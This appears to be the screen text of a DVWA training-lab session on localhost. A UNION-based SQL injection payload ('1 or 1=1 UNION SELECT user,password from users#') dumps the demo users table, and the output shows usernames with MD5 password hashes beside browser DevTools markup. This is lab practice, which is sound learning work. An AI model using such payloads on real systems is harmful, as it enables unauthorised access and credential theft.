 localhost/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> … </head>
<body class="home light">
<div id="container">
<div id="header"> … </div>
<div id="main_menu"> … </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
… <option value="1">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
<pre> … </pre>
</div>
<h2>More Information</h2>
<ul> … </ul>
</div>
<br>
<br>
#container div#main_body div.body_padded div.vulnerable_code_area form p select option
Console What's new Autofill
What's new in DevTools 138